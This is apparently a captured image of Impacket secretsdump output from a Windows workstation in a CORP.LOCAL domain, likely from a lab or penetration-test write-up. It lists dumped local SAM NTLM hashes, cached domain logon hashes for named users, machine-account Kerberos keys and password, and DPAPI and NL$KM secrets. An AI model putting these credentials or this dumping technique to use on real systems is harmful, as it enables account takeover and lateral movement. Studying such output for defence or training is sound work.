 Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xe9577d5407e83d18c09f90a445720853
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c69fdc762122ae7ffdef92975562ac63:::
WS01:1001:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
[*] Dumping cached domain logon information (domain/username:hash)
CORP.LOCAL/empleado1:$DCC2$10240#empleado1#acb5cb117fc5febcaca199bd20555359: (2024-03-04 12:
CORP.LOCAL/Administrador:$DCC2$10240#Administrador#d985061c53bf303cbac8673fb7e33364: (2024-0
CORP.LOCAL/marleen.julia:$DCC2$10240#marleen.julia#aa571686754ba082152c0801f2d88bea: (2024-0
CORP.LOCAL/celina.nevsa:$DCC2$10240#celina.nevsa#c2d09e91adfb8a821a509b7f9f78bc0e: (2024-03-
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
CORP\WS01$:aes256-cts-hmac-sha1-96:d292c8ead593aacee542c73a25d9d49d2cceba8a122fa271057169b93
CORP\WS01$:aes128-cts-hmac-sha1-96:2230ad09581b332ba3730d0de0c63f40
CORP\WS01$:des-cbc-md5:da45c4a4ea807962
CORP\WS01$:plain_password_hex:77002e004c002f0071004b007500630060005000530078006d0044002a0057
3e0067002400510073007400600​06b005a00290060007700530068002​5005d002300400066006c0031003a006200
002c0030004700450028006e005400550054006f0040003c00550061004c003b0079003a004c007a0072004400
CORP\WS01$:aad3b435b51404eeaad3b435b51404ee:62237401779caabea02c6bb55e332d4d:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x537cacbf7c7a560dabbe9b6bd3d69e01d68992b9
dpapi_userkey:0x6eb3e7fdbdb86e71ac3dc01507d6a3ae36552815
[*] NL$KM
0000   D2 2B 44 96 20 80 3D 6F  3B 5E A8 F6 DA 84 B0 EE   .+D. .=o;^......
0010   5E A6 32 46 4B 38 EC 9C  91 6A 98 D4 D9 4B D7 43   ^.2FK8...j...K.C
0020   F3 E5 AB FB AF 8F 56 5B  D1 EB 49 96 E5 83 8F B3   ......V[..I.....
0030   9C A4 38 AE 5E C5 54 DF  00 E7 29 92 FD 97 B5 2C   ..8.^.T...)....,
NL$KM:d22b449620803d6f3b5ea8f6da84b0ee5ea632464b38ec9c916a98d4d94bd743f3e5abfbaf8f565bd1eb49
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry